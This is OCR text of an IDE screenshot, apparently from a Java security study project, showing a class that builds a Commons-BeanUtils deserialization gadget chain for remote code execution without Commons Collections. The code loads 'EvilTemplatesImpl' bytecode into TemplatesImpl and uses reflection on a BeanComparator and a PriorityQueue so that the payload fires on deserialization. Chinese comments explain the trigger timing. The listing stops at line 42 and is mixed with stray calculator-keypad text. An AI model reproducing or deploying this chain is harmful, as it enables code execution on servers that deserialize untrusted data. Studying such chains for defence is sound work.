 JavaSec Version control CBRCEWithoutCC
CBRCEWithoutCC.java pom.xml (JavaSec)
4 1
17 public class CBRCEWithoutCC {
18 public static void main(String[] args) throws Exception {
19
20 // Sink
21 TemplatesImpl obj = new TemplatesImpl();
22 setFieldValue(obj, fieldName: "_name", value: "T");
23 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
24 setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{
25 ClassPool.getDefault().get(EvilTemplatesImpl.class.getName()).toBytecode()
26 });
27
28 /*
29 ReverseComparator与CaseInsensitiveComparator均符合同时实现了Comparator和Serializable，且原生JDK自带。
30 */
31 BeanComparator comparator = new BeanComparator( property: null, String.CASE_INSENSITIVE_ORDER);
32 // BeanComparator comparator = new BeanComparator(null, Collections.reverseOrder());
33
34 // 先正常比较，以防在序列化时就触发恶意行为
35 PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
36 queue.add("1");
37 queue.add("1");
38
39 // 再利用反射将property设置为outputProperties，以调用obj的getter方法，即TemplatesImpl.getOutputProperties
40 setFieldValue(comparator, fieldName: "property", value: "outputProperties");
41 // 最好进行恶意比较，以触发getOutputProperties方法的执行，最终实现通过TemplatesImpl加载恶意字节码
42 setFieldValue(queue, fieldName: "queue", new Object[]{obj, obj});
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
JavaSec > src > main > java > com > javasec > cb > CBRCEWithoutCC > main 25:17 LF UTF-8 JS JavaSec 4 spaces